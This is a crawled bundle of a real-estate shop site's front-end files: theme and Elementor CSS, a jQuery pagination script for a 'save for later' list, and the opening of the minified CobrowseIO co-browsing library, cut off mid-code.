      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form fieldset {
        width: 400px;
        max-width: 90%;
        background-color: #ffffff;
        margin: 15px auto; }
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form fieldset label {
          font-size: 1rem;
          line-height: 1.21429rem;
          font-weight: 700;
          color: #000; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form .hs_submit {
        width: 400px;
        max-width: 90%;
        margin: 15px auto; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form input, html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form textarea {
        width: 100%;
        background-color: #ffffff !important; }
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form input.hs-button, html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form textarea.hs-button {
          background-color: #000 !important;
          color: #ffffff;
          font-size: 1.14286rem;
          line-height: 1.35714rem;
          margin-top: 20px;
          padding: 1.03571rem 0.71429rem; }

/**
Address Verification Pop-up
 */
html .xa-modal-content .xa-container.xa-white {
  padding: 0 0 20px; }
  html .xa-modal-content .xa-container.xa-white .xa-container {
    padding: 0;
    background-color: #F0F0F0 !important;
    position: relative; }
    html .xa-modal-content .xa-container.xa-white .xa-container h3 {
      text-align: center;
      font-size: 1.42857rem;
      line-height: 1.71429rem;
      font-weight: 700;
      margin: 0 auto 25px;
      padding: 30px 0; }
    html .xa-modal-content .xa-container.xa-white .xa-container .xa-closebtn {
      position: absolute;
      top: 0;
      right: 10px; }

html .xa-modal-content table th {
  background-color: #ffffff; }

html .xa-modal-content table tbody tr td {
  background-color: #ffffff; }

html .xa-modal-content th center bold {
  font-size: 1.42857rem;
  line-height: 1.71429rem;
  font-weight: 700; }

html .xa-modal-content #original, html .xa-modal-content #validated {
  font-size: 1.14286rem;
  line-height: 1.71429rem; }

html .xa-modal-content td center button {
  display: inline-block;
  border: 2px solid #b40101 !important;
  border-radius: 0 !important;
  width: 320px;
  max-width: 100%;
  background-color: #b40101 !important;
  color: #ffffff !important;
  font-size: 1.14286rem;
  line-height: 1.35714rem;
  font-weight: 700;
  padding: 15.3px 0;
  float: none; }
  html .xa-modal-content td center button:hover {
    background-color: transparent !important;
    color: #b40101 !important; }

@media (min-width: 768px) {
  .site-header-cart .widget_shopping_cart {
    left: auto;
    right: -999em; }
  .site-header-cart.focus .widget_shopping_cart,
  .site-header-cart:hover .widget_shopping_cart {
    left: auto;
    right: 0;
    width: 400px;
    box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.2); }
  .site-header .widget_shopping_cart li,
  .site-header .widget_shopping_cart p.buttons,
  .site-header .widget_shopping_cart p.total {
    text-align: left; }
  .site-header-cart .widget_shopping_cart .variation {
    display: none; }
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before,
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:after {
    content: '';
    display: table;
    clear: both; }
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons .button {
    float: left;
    width: 48%;
    text-align: center;
    margin: 3px; } }


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/uploads/elementor/css/post-445438.css?ver=1767797849
body_size: 731
content:
.elementor-445438 .elementor-element.elementor-element-b03507e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-445438 .elementor-element.elementor-element-b03507e:not(.elementor-motion-effects-element-type-background), .elementor-445438 .elementor-element.elementor-element-b03507e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-445438 .elementor-element.elementor-element-b03507e > .elementor-container{max-width:1200px;min-height:94px;}.elementor-445438 .elementor-element.elementor-element-b03507e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-445438 .elementor-element.elementor-element-b03507e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-445438 .elementor-element.elementor-element-a0549e5.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-445438 .elementor-element.elementor-element-c21b26d{width:auto;max-width:auto;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-445438 .elementor-element.elementor-element-7309a9f{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-menu-toggle{margin-left:auto;}.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--dropdown a, .elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--dropdown a:hover,
					.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--dropdown a:focus,
					.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-menu-toggle:hover,
					.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--dropdown a:hover,
					.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--dropdown a:focus,
					.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--dropdown .elementor-item, .elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-445438 .elementor-element.elementor-element-7309a9f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-445438 .elementor-element.elementor-element-5e5e25b{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-445438 .elementor-element.elementor-element-5e5e25b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-445438 .elementor-element.elementor-element-b03507e > .elementor-container{min-height:1px;}.elementor-445438 .elementor-element.elementor-element-b03507e{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-445438 .elementor-element.elementor-element-a0549e5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-445438 .elementor-element.elementor-element-a0549e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-445438 .elementor-element.elementor-element-a0549e5.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for nav-menu, class: .elementor-element-7309a9f */@media (min-width: 750px) {
    .elementor-445438 .elementor-element.elementor-element-7309a9f {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767797503
body_size: 745
content:
.elementor-307191 .elementor-element.elementor-element-dea6171:not(.elementor-motion-effects-element-type-background), .elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-container{max-width:1200px;}.elementor-307191 .elementor-element.elementor-element-dea6171{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:73px 0px 13px 0px;}.elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-307191 .elementor-element.elementor-element-9b7c043{text-align:left;}.elementor-307191 .elementor-element.elementor-element-e12f00b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-e12f00b > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-e12f00b{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-307191 .elementor-element.elementor-element-29ea7c7 .elementor-heading-title{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:#FFFFFF;}.elementor-307191 .elementor-element.elementor-element-8924f79 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-8924f79 > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-8924f79{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-307191 .elementor-element.elementor-element-35dedbb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-307191 .elementor-element.elementor-element-649ed7c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-649ed7c > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-649ed7c{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-307191 .elementor-element.elementor-element-cc69007{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-item > a{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;line-height:1em;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-307191 .elementor-element.elementor-element-fca8e34{text-align:left;}.elementor-307191 .elementor-element.elementor-element-9785ceb:not(.elementor-motion-effects-element-type-background), .elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-container{max-width:1000px;}.elementor-307191 .elementor-element.elementor-element-9785ceb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-307191 .elementor-element.elementor-element-306ba0b{text-align:center;}.elementor-307191 .elementor-element.elementor-element-306ba0b .elementor-heading-title{font-family:"proxima-nova", Sans-serif;font-size:11px;font-weight:400;line-height:1.2em;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-307191 .elementor-element.elementor-element-5a38786{width:23.332%;}.elementor-307191 .elementor-element.elementor-element-2621d3c{width:23.538%;}.elementor-307191 .elementor-element.elementor-element-6d86016{width:23.02%;}.elementor-307191 .elementor-element.elementor-element-b688d3c{width:30.11%;}}/* Start custom CSS for icon-list, class: .elementor-element-cc69007 */.elementor-307191 .elementor-element.elementor-element-cc69007 .agentstore-brand-picker__label {
    font-size: 12px;
    font-weight: 400; 
}

.elementor-307191 .elementor-element.elementor-element-cc69007 .agentstore-brand-picker a {
    background: black;
    font-weight: 700 !important;
    color: #fff;
    padding: 0;    
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5
body_size: 33
content:
/* global sfl_frontend_params */

jQuery ( function ( $ ) {
    'use strict' ;

    var SFL_Frontend = {
        init : function ( ) {
            $ ( document ).on ( 'click' , '.sfl_pagination' , this.sfl_list_pagination ) ;
        } , sfl_list_pagination : function ( event ) {
            event.preventDefault ( ) ;
            var $this = $ ( event.currentTarget ) ,
                    table = $this.closest ( 'table.sfl-list-table' ) ,
                    table_body = table.find ( 'tbody' ) ,
                    current_page = $this.data ( 'page' ) ;

            SFL_Frontend.block ( table_body ) ;

            var data = ( {
                action : 'sfl_list_pagination' ,
                page_number : current_page ,
                current_user : sfl_frontend_params.current_user , 
                is_logged_in : sfl_frontend_params.is_logged_in , 
                page_url : sfl_frontend_params.current_page_url ,
                sfl_security : sfl_frontend_params.sfl_list_pagination_nonce ,
            } ) ;
            $.post ( sfl_frontend_params.ajaxurl , data , function ( res ) {
                if ( true === res.success ) {
                    table_body.html ( res.data.html ) ;

                    table.find ( '.sfl_pagination' ).removeClass ( 'current' ) ;
                    $ ( $this ).addClass ( 'current' ) ;

                    table.find ( '.sfl_next_pagination' ).attr ( 'data-page' , current_page + 1 ) ;
                    table.find ( '.sfl_prev_pagination' ).attr ( 'data-page' , current_page - 1 ) ;
                } else {
                    alert ( res.data.error ) ;
                }

                SFL_Frontend.unblock ( table_body ) ;
            }
            ) ;
        } , block : function ( id ) {
            $ ( id ).block ( {
                message : null ,
                overlayCSS : {
                    background : '#fff' ,
                    opacity : 0.7
                }
            } ) ;
        } , unblock : function ( id ) {
            $ ( id ).unblock () ;
        } ,
    } ;
    SFL_Frontend.init ( ) ;
} ) ;


--- FILE ---
content_type: text/javascript
request_url: https://js.cobrowse.io/CobrowseIO.js
body_size: 226754
content:
/*! For license information please see CobrowseIO.js.LICENSE.txt */
(()=>{var e,t,r,n,i={70:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sunshine=function(){try{window.Smooch.on("widget:opened",()=>{(function(){const e=(t,r)=>{const i=o();i?t(i):setTimeout(e,n.POLLING_INTERVAL,t,r)};return new Promise(e)})().then(i)})}catch(e){console.error("Error syncing Cobrowse.io with Zendesk (Sunshine Conversations), please contact hello@cobrowse.io for help!"),console.warn(e)}};var n=r(77319);function i(){!function(e){const t={zendesk_web_user_id:e.appUserId};(0,n.fillCustomData)(t)}({appUserId:o()})}function o(){var e;return null===(e=window.Smooch.getUser())||void 0===e?void 0:e.id}},168:(e,t,r)=>{"use strict";r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.URLRewriter=void 0,r(16280),r(27495),r(25440),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=r(79444),i=r(76925);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){c(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function a(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function l(e,t){return e.get(function(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}(e,t))}var u=new WeakMap,d=new WeakMap,f=new WeakMap;t.URLRewriter=class{constructor(e,t,r,o,h,p){var v=this;c(this,"ALLOWED_PROTOCOLS",["http:","https:"]),a(this,u,e=>e.startsWith("#")),a(this,d,e=>e.hostname===this.proxyApiUrl.hostname),a(this,f,e=>"".concat(e.pathname).concat(e.search).concat(e.hash).replace(/^.*?\/proxy\/1\/[^/]+/i,"")),c(this,"proxify",function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return e;if(l(u,v).call(v,e.toString()))return e;const r=s(s(s({},v.queryParams),v.getOrigin?{origin:v.getOrigin()}:{}),t);try{const t=new URL(e,v.baseUrl);if(!v.ALLOWED_PROTOCOLS.includes(t.protocol))return e;const n=l(d,v).call(v,t)?v.unproxify(t.toString()):t.toString(),o=(0,i.proxifyUrl)(n,r);return new URL(".".concat(o),v.proxyApiUrl).toString()}catch(t){return e}}),c(this,"unproxify",e=>{if(!e)return e;if(l(u,this).call(this,e.toString()))return e;try{const t=new URL(e,this.baseUrl);if(!this.ALLOWED_PROTOCOLS.includes(t.protocol))return e;if(!l(d,this).call(this,t))return e;const r=l(f,this).call(this,t);return(0,n.unproxifyPath)(r).toString()}catch(t){return e}}),this.proxyApiUrl=new URL(t,e),this.queryParams=h?s({},h):{},r&&(this.queryParams.access_token=r),this.baseUrl=o,this.getOrigin=p}}},198:(e,t,r)=>{"use strict";function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach(function(t){o(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function o(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function s(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function a(e,t){return e.get(l(e,t))}function c(e,t,r){return e.set(l(e,t),r),r}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}r(22489),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(44114),r(18111),r(7588),r(13579),r(62953);var u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakMap,w=new WeakMap,I=new WeakMap;t.default=new class{constructor(){s(this,u,void 0),s(this,d,void 0),s(this,f,[]),s(this,h,window.matchMedia("(min-width: 768px)")),o(this,"singleTabFullScreen",!1),o(this,"enterFullScreen",()=>a(d,this).enterFullScreen()),o(this,"exitFullScreen",()=>a(d,this).exitFullScreen()),o(this,"getTabCount",()=>a(f,this).length),o(this,"newTab",(e,t,r,n,o,s)=>{const c=a(d,this).createTab({onTabClick:e=>{a(m,this).call(this,c)},onClose:o,confirmUnload:s});return c.setIcon(t),c.setTitle(r),c.setIsLoading(n),c.setContent(e),a(f,this).push(c),a(m,this).call(this,c),a(d,this).showModal(),1===a(f,this).length&&history.pushState({universalProxyOpen:!0},""),i(i({},c),{},{close:()=>a(_,this).call(this,c)})}),s(this,p,()=>{1===a(f,this).length&&a(_,this).call(this,a(f,this)[0])}),s(this,v,e=>{a(f,this).some(e=>e.confirmUnload)&&e.preventDefault()}),o(this,"closeAllTabs",()=>{a(f,this).forEach(a(_,this))}),s(this,_,e=>{const t=a(f,this).indexOf(e);if(-1===t)return;if(e.removeTab(),a(f,this).splice(t,1),!a(f,this).length)return a(d,this).hideModal();const r=a(f,this).length-1;e.isActive()&&(t<=r?a(f,this)[t].show():a(f,this)[r].show())}),s(this,m,e=>{a(f,this).forEach(e=>e.hide()),e.show()}),s(this,E,()=>{const e=document.createElement("div"),t=e.attachShadow({mode:"open"}),r=document.createElement("div");r.style.background="rgba(50, 50, 50, 